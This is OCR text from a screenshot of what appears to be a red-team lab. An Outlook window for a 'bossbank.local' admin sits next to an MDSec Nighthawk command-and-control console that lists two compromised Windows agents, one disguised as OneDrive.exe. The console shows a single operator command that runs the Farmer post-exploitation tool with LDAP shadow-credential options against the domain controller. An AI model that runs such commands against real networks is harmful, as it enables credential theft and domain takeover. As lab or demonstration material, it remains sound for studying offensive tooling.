 QE
Not Secure | https://172.16.1.250:8006/?console=kvm
File Home Send / Receive Folder View Help
New Email
New Items
Delete Archive
Reply
Reply All
Forward
New Delete Respond
Favorites
Inbox
Sent Items
Drafts
Deleted Items
itadmin@bossbank.local
Inbox
Drafts
Sent Items
Deleted Items
Junk Email
Outbox
RSS Feeds
Search Folders
Search Current Mailbox
All Unread
We didn't find anythi
Items: 0
Type here to search
MDSec Nighthawk v0.2.3 - [CONNECTED: admin@10.0.111.22:8888)] [SERVER VERSION: v0.2.3] [LICENSED TO: mdsec___qa] [EXPIRES: 2023-07-12 14:05:38.282678]
Operations Server Action Payloads Show Hidden
OS Agent Type Listener External IP Internal IPs Machine Name User Process PID Architecture Integrity Level Last Seen Notes
Windows 10 Direct default 127.0.0.1 10.100.100.52, 127.0.0.1 WS1 bob default-egress-windows-x64-exe.exe 5520 x64 Medium 15/03/2023 01:39:33
Windows 10 Direct default 127.0.0.1 10.100.100.52, 127.0.0.1 WS1 bob OneDrive.exe 12148 x64 Medium 15/03/2023 01:39:32
Console (WS1 - bob - 5520) Console (WS1 - bob - 12148)
[admin 15/03 01:37]> clear
[admin 15/03 01:39]> farmer --port 8083 --ldap ldaps://dc.bossbank.local --shadowcred --seconds 60
Tasked agent to execute assembly Z:\Tools\Internal\PostEx\farmer\Farmer\bin\Release\Farmer.exe
nighthawk
nighthawk
Type here to search
01:39
15/03/2023